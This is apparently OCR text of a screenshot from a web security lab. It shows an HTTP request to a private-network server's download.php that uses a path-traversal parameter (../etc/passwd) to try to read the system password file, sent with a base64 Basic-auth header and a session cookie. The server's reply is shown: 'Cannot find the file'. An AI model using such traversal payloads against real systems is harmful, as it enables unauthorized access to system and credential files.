 1 GET /download.php?file_name=../etc/passwd HTTP/1.1
2 Host: 192.168.31.134
3 Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=4i1kon32m0vqhe93mj4m2n5ovs
0 Connection: close
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Nov 2023 13:33:11 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalida
9 Pragma: no-cache
10 Content-Length: 20
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 Cannot find the file